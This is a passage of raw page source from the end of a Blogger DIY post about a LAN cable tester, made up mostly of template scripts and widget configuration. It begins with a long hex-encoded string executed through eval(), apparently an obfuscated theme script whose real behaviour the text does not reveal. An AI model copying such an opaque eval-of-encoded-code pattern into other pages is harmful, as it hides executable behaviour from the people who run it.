a\x7c\x37\x69\x7c\x37\x4e\x7c\x37\x78\x7c\x37\x4f\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4d\x7c\x35\x4a\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x36\x33\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x71\x7c\x38\x67\x7c\x37\x59\x7c\x38\x66\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x51\x7c\x36\x32\x7c\x37\x58\x7c\x37\x5a\x7c\x35\x4b\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x37\x66\x7c\x37\x50\x7c\x37\x67\x7c\x36\x76\x7c\x37\x32\x7c\x37\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x65\x7c\x36\x6c\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x63\x7c\x36\x64\x7c\x35\x57\x7c\x36\x62\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x54\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x74\x7c\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x75\x7c\x36\x4e\x7c\x36\x36\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x37\x7c\x36\x54\x7c\x36\x55\x7c\x36\x4f\x7c\x36\x35\x7c\x36\x56\x7c\x36\x34\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x39\x7c\x37\x64\x7c\x36\x57\x7c\x36\x4d\x7c\x36\x45\x7c\x36\x4c\x7c\x36\x78\x7c\x36\x79\x7c\x37\x30\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x38\x36\x7c\x36\x43\x7c\x36\x77\x7c\x36\x44\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x39\x31\x7c\x36\x4b\x7c\x38\x78\x7c\x38\x65\x7c\x36\x38\x7c\x39\x69\x7c\x61\x6c\x7c\x61\x6f\x7c\x61\x74\x7c\x36\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x33\x7c\x39\x54\x7c\x39\x55\x7c\x39\x36\x7c\x39\x59\x7c\x61\x31\x7c\x39\x50\x7c\x61\x67\x7c\x61\x66\x7c\x38\x37\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x32\x7c\x39\x38\x7c\x61\x30\x7c\x39\x32\x7c\x39\x57\x7c\x39\x56\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x78\x7c\x61\x77\x7c\x61\x76\x7c\x61\x75\x7c\x61\x73\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x70\x7c\x38\x33\x7c\x61\x6e\x7c\x38\x34\x7c\x38\x35\x7c\x38\x31\x7c\x39\x39\x7c\x38\x30\x7c\x38\x32\x7c\x37\x34\x7c\x61\x71\x7c\x61\x41\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x35\x7c\x37\x37\x7c\x37\x33\x7c\x37\x39\x7c\x37\x36\x7c\x37\x38\x7c\x39\x67\x7c\x39\x4d\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x39\x4e\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x4f\x7c\x38\x41\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x7a\x7c\x38\x43\x7c\x38\x42\x7c\x39\x65\x7c\x38\x50\x7c\x39\x66\x7c\x39\x78\x7c\x39\x4c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x77\x7c\x39\x33\x7c\x39\x30\x7c\x38\x39\x7c\x39\x34\x7c\x39\x35\x7c\x39\x68\x7c\x39\x76\x7c\x39\x37\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4c\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x38\x7c\x61\x65\x7c\x39\x4f\x7c\x39\x5a\x7c\x39\x58\x7c\x61\x79\x7c\x61\x6d\x7c\x38\x38\x5c\x27\x2e\x35\x4e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x34\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x63\x7c\x78\x35\x30\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x31\x32\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x32\x7c\x31\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x63\x7c\x31\x37\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x39\x7c\x78\x34\x39\x7c\x31\x31\x31\x7c\x31\x34\x32\x7c\x31\x35\x33\x7c\x31\x36\x34\x7c\x31\x32\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x34\x7c\x78\x37\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x38\x7c\x31\x35\x35\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x35\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x31\x35\x34\x7c\x78\x34\x36\x7c\x31\x37\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x39\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x32\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x37\x7c\x66\x6f\x72\x7c\x31\x33\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x37\x7c\x78\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x35\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x66\x36\x62\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x35\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x39\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x33\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x65\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x65\x76\x61\x6c\x7c\x31\x37\x38\x7c\x31\x35\x32\x7c\x31\x37\x31\x7c\x78\x34\x41\x7c\x31\x38\x36\x7c\x78\x35\x42\x7c\x31\x38\x37\x7c\x31\x38\x35\x7c\x31\x38\x34\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x38\x33\x7c\x31\x36\x37\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x31\x7c\x31\x35\x36\x7c\x31\x36\x38\x7c\x31\x35\x30\x7c\x31\x34\x39\x7c\x69\x6e\x7c\x31\x34\x36\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x36\x36\x7c\x31\x36\x35\x7c\x31\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x32\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x39\x7c\x31\x37\x32\x7c\x31\x33\x33\x7c\x31\x30\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x31\x7c\x31\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x33\x38\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x38\x30\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x37\x33\x7c\x31\x30\x33\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x34\x30\x7c\x78\x35\x31\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x31\x36\x31\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x30\x7c\x31\x30\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x38\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x31\x31\x37\x7c\x31\x31\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x63\x7c\x31\x34\x37\x7c\x31\x32\x36\x7c\x31\x38\x32\x7c\x31\x32\x34\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x34\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x36\x7c\x31\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x34\x7c\x31\x34\x35\x7c\x75\x72\x6c\x7c\x31\x31\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x33\x34\x7c\x78\x35\x33\x7c\x31\x30\x31\x7c\x74\x79\x70\x65\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x36\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x61\x7c\x78\x35\x35\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x32\x32\x7c\x33\x30\x30\x30\x7c\x32\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x45\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x64\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x30\x7c\x31\x32\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ARqzUQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5NNvg2xNV_LprqHLaPSxm6hWXUGA:1768849219494';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4596539623394624971','//diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html','4596539623394624971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4596539623394624971', 'title': 'DIY Projects', 'url': 'https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html', 'canonicalUrl': 'http://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html', 'homepageUrl': 'https://diy-projects4u.blogspot.com/', 'searchUrl': 'https://diy-projects4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://diy-projects4u.blogspot.com/', 'blogspotFaviconUrl': 'https://diy-projects4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DIY Projects - RSS\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4596539623394624971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/7265142260927415324/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3983833568661625', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7265142260927415324', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/PSK5Aa-byHA/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/PSK5Aa-byHA/hqdefault.jpg', 'pageName': 'DIY - LAN CABLE TESTER', 'pageTitle': 'DIY Projects: DIY - LAN CABLE TESTER'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DIY - LAN CABLE TESTER', 'description': ' DIY - LAN CABLE TESTER                   There is nothing worse than running your drops only to realize that you have a fault in one of the...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufCUplYHrAzU2rGWoKTSJA96x7-vkMhABXwEoZfWk_1qnBSX783jxlAr5Vqk46sltoU-JY0nL24VaEMFL7KGpmpeZpINHbkjm9oIDk3SkcK3CAbg', 'url': 'https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7265142260927415324}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'Subscription Widget', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//diy-projects4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAaqE9CFBg0XompI4oz2UrzQfM44e3zLAxcTT9PEQwPbpBrFGCeDLyFpltjkIHmUWl4C8RNFHIZg4r7SuIbnK1yajUfhQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
